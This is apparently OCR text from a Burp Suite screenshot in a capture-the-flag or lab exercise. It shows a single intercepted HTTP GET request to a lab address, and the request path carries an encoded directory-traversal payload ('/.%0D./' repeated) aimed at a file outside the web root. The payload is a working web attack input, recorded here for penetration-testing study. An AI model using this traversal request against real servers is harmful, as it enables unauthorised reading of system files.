 Request to http://10.10.10.165:80
Forward Drop Intercept is on Action
Raw Headers Hex
1 GET /.%0D./.%0D./.%0D./.%0D./bin/apt-cache HTTP/1.1
2 Host: 10.10.10.165
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10